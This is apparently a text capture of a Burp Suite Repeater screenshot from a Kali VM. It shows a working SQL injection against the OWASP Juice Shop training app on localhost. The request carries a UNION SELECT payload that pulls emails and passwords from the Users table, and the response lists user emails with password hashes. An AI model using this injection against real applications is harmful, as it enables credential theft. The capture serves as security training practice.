 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:28
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))UNION+SELECT+email,password,3,4,5,6,7,8,9+FROM+Users-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
mkyKXgNvZD397rQpM1xVW2LlGQ6uMTVlSRx05eYRmb48jqznoawPJBE6kOx7
15 If-None-Match: W/"325f-8PDMKRnHHeSnUCUV/WX6YMYLn50"
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"jim@juice-sh.op",
"name":"e541ca7ecf72b8d1286474fc613e5e45",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"john@juice-sh.op",
"name":"00479e957b6b42c459ee5746478e4d45",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"mc.safesearch@juice-sh.op",
"name":"b03f4b0ba8b458fa0acdc02cdb953bc8",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"morty@juice-sh.op",
"name":"f2f933d0bb0ba057bc8e33b8ebd6d9e8",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (4)
Request Headers (15)
Response Headers (10)
? Search... 0 matches
? Search... 0 matches
Done 20,679 bytes | 20 millis
Right Ctrl